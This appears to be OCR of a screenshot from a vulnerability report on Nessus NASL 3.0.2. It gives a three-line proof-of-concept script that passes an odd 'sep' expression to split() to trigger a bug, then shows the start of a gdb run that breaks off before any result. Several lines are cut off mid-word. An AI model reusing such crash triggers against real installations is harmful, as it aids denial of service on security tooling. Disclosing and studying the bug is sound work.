
-------------------

Vulnerability is triggered by giving some sp
the 'sep' parameter in split() function.

$ cat jay.nasl

str =  "12345:123,122";

array = split(str, sep:(":"||","), keep:0);

$ nasl jay.nasl

Analysis:

--------------------------------

1. nessus/nasl 3.0.2, Linux kernel 2.6.11

(gdb) run jay.nasl

Starting program: /opt/nessus/bin/nasl jay.n
Reading symbols from shared object read from
debugging symbols found)...done.

Loaded system supplied DSO at 0x70f000

(no debugging symbols found)

[Thread debugging using libthread_db enabled
[New Thread -1208740160 (LWP 2345)]
